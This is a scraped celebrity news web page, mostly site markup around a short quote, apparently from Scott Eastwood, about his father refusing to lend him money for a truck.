<p>&#8220;I called [Dad] and was like, ‘I’ve got this job, can I get eight grand to buy a truck? I’m working this job, I can pay you back ‘X’ amount a month, you know,’ and I remember the phone going silent… And he’d just be like, ‘Yeah, no. You’re fine with what you’re doing.’ He wouldn’t give me a dime.&#8221;</p>
																														<div id="wp-pagenavibox">
																<div class='wp-pagenavi last-page wide' role='navigation'>
<span class='pages page-1'>1 of 1</span><span class='extend'></span>
<a class="nextpostslink hvr-icon-forward" href="https://www.famefocus.com/news/george-foreman-joins-cast-new-nbc-reality-show/?np=1" rel="next">Next</a></div>															</div>
															<div class="posts-nav-link">
																															</div><!--posts-nav-link-->
																														<br>
																														<!--formatted-->
<div class="fb-comments" data-href="http://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/" data-width="100%" data-numposts="5" data-colorscheme="light"></div>	
														</div><!--content-main-->
													</div><!--content-area-in-->
																											<div id="sidebar-wrap" class="relative">

		<div class="widget sidebar-widget fme-sidebar-top">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">VFX</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>
		<div class="widget sidebar-widget fme-sidebar-mid">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">Trending TV</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/entertainment/christians-group-attempts-to-ban-a-show-they-havent-seen/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Good Omens starring David Tennant as the demon Crowley and Michael Sheen as the angel Aziraphale." decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Christian Group Attempts to Ban a Show They Haven&#8217;t Seen</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/10-tv-characters-who-almost-ruined-a-hit-tv-show/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Betty" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 TV Characters Who Almost Ruined A Hit TV Show</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/all-14-american-idol-judges-ranked/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="judges" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All 14 American Idol Judges, RANKED</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/15-biggest-mistakes-popular-tv-shows/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="greys anatomy" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Biggest Mistakes In Popular TV Shows</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/11-reasons-start-watching-ray-donovan/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="ray donovan tv show" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>11 Reasons You Should Start Watching &#8216;Ray Donovan&#8217;</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>

		<div id="fme-sidebar-bottom" class="widget sidebar-widget fme-sidebar-bottom">
			</div>
	
</div><!--sidebar-wrap-->
															<div class="content-bot-wrap left relative">
		<div class="sec-marg-out relative">
			<div class="sec-marg-in">
				<h4 class="post-header">
					<span class="post-header">More in News</span>
				</h4>
				<div class="archive-list-wrap left relative">
					<div class="archive-list-out">
						<div class="archive-list-in">
							<div class="archive-list-left left relative">
								<ul class="archive-list">
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/sophie-turner-quitting-acting/" rel="bookmark" title="Sophie Turner Quitting Acting">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/Sansa-Stark-Sophie-Turner-1115517-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="sophie turner" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/Sansa-Stark-Sophie-Turner-1115517-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/Sansa-Stark-Sophie-Turner-1115517-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/sophie-turner-quitting-acting/&amp;t=Sophie Turner Quitting Acting', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Sophie Turner Quitting Acting&amp;url=https://www.famefocus.com/news/sophie-turner-quitting-acting/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/sophie-turner-quitting-acting/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/Sansa-Stark-Sophie-Turner-1115517.jpg&amp;description=Sophie Turner Quitting Acting', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/sophie-turner-quitting-acting/" rel="bookmark">Sophie Turner Quitting Acting</a>
												<p>The Game of Thrones actress has been done filming Season 8 since last summer, and apparently she’s been on a hiatus...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 17, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/" rel="bookmark" title="Hoda Kotb Adopts Her Second Child">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/hoda-kotb-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="hoda kotb" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/hoda-kotb-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/hoda-kotb-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/&amp;t=Hoda Kotb Adopts Her Second Child', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Hoda Kotb Adopts Her Second Child&amp;url=https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/hoda-kotb.jpg&amp;description=Hoda Kotb Adopts Her Second Child', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/" rel="bookmark">Hoda Kotb Adopts Her Second Child</a>
												<p>Following Tuesday morning&#8217;s episode of Today, the co-anchor announced via phone that she has adopted a second child, a daughter named...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 16, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/wendy-williams-files-for-divorce/" rel="bookmark" title="Wendy Williams Files for Divorce">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/wendy-williams-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="wendy williams" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/wendy-williams-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/wendy-williams-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/wendy-williams-files-for-divorce/&amp;t=Wendy Williams Files for Divorce', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Wendy Williams Files for Divorce&amp;url=https://www.famefocus.com/news/wendy-williams-files-for-divorce/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/wendy-williams-files-for-divorce/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/wendy-williams.jpg&amp;description=Wendy Williams Files for Divorce', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/wendy-williams-files-for-divorce/" rel="bookmark">Wendy Williams Files for Divorce</a>
												<p>Yesterday, it was confirmed that the daytime talk show host has officially filed for divorce from her husband of over two...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 12, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/" rel="bookmark" title="Nipsey Hussle Memorial Service Draws Thousands">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="nipsey hussle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/&amp;t=Nipsey Hussle Memorial Service Draws Thousands', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Nipsey Hussle Memorial Service Draws Thousands&amp;url=https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-1000x600.jpg&amp;description=Nipsey Hussle Memorial Service Draws Thousands', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/" rel="bookmark">Nipsey Hussle Memorial Service Draws Thousands</a>
												<p>The late rapper&#8217;s &#8216;Celebration of Life&#8217; is taking place at the Staples Center today, and TMZ is live streaming what&#8217;s expected...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 11, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/charles-van-doren-dead-at-93/" rel="bookmark" title="Charles Van Doren Dead at 93">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="charles van doren" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/charles-van-doren-dead-at-93/&amp;t=Charles Van Doren Dead at 93', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Charles Van Doren Dead at 93&amp;url=https://www.famefocus.com/news/charles-van-doren-dead-at-93/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/charles-van-doren-dead-at-93/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-1000x600.jpg&amp;description=Charles Van Doren Dead at 93', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/charles-van-doren-dead-at-93/" rel="bookmark">Charles Van Doren Dead at 93</a>
												<p>Charles Van Doren, one of the most infamous TV game show contestants of all time, has passed away. &nbsp; According to...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 10, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/" rel="bookmark" title="Kim Kardashian Taking Bar Exam in 2022">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="kim kardashian" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/&amp;t=Kim Kardashian Taking Bar Exam in 2022', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Kim Kardashian Taking Bar Exam in 2022&amp;url=https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-1000x600.jpg&amp;description=Kim Kardashian Taking Bar Exam in 2022', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/" rel="bookmark">Kim Kardashian Taking Bar Exam in 2022</a>
												<p>The reality star has plans to follow in her father Robert Kardashian&#8217;s footsteps by becoming an attorney, and she&#8217;s aiming to...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 10, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																	</ul>
							</div><!--archive-list-left-->
						</div><!--archive-list-in-->
											</div><!--archive-list-out-->
				</div><!--archive-list-wrap-->
			</div><!--sec-marg-in-->
		</div><!--sec-marg-out-->
	</div><!--content-bot-wrap-->
													</div><!--content-area-out-->
											</div><!--sec-marg-in-->
										</div><!--sec-marg-out-->
									</div><!--content-area-cont-->
								</div><!--content-area-->
							</div><!--post-body-in-->
						</div><!--post-body-out-->
					</div><!--post-area-->
				</article>
			</div><!--sec-marg-in4-->
		</div><!--sec-marg-out4-->
	</div><!--content-wrap-->
		
	</div><!--main-content-contain-->
			</div><!--main-content-wrap-->
			<footer id="foot-wrap" class="left relative">
				<div class="sec-marg-out relative">
					<div class="sec-marg-in">
				<div id="foot-top" class="left relative">
											<div class="foot-widget left relative">
															<div class="foot-logo left realtive">
									<img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo@2x.png 2x" alt="Fame Focus" />
								</div><!--foot-logo-->
														<div class="foot-info-text left relative">
								<p>FameFocus.com puts the spotlight on the world of entertainment and keeps you in the know. We cover the latest gossip and trending topics about celebrities, movies, TV, music, sports and fashion from Hollywood and around the world. Want the daily scoop? Sign up for our newsletter to stay up on all the current pop culture buzz.</p>							</div><!--footer-info-text-->
							<div class="foot-soc left relative">
								<ul class="foot-soc-list relative">
																			<li class="foot-soc-fb">
											<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
										</li>
																												<li class="foot-soc-twit">
